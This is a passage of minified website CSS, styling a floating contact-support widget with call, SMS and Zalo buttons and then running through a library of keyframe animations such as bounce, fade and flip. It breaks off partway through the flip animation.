.support-online{position:fixed;z-index:999;right:-6px;bottom:100px}.support-online a{position:relative;margin:20px;text-align:left;width:40px;height:40px}.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999}.support-online a span{border-radius:2px;text-align:center;background:#67b634;padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#fff;z-index:999;top:0;right:40px;transition:all .2s ease-in-out 0;-moz-animation:headerAnimation .7s 1;-webkit-animation:headerAnimation .7s 1;-o-animation:headerAnimation .7s 1;animation:headerAnimation .7s 1}.support-online a:hover span{display:block}.support-online a{display:block}.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #67b634 transparent transparent;position:absolute;left:-10px;top:10px}.kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px}.kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5}.support-online .btn-support{cursor:pointer}.sms i{background:red}.call-now i{background:green}.mes i{background:orange}.zalo{text-decoration:none}.zalo b{background:#087be0;width:42px;height:42px;border-radius:50%;display:block;line-height:42px;text-align:center;color:#fff;text-decoration:none;font-size:15px}



.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}

.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}

.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) 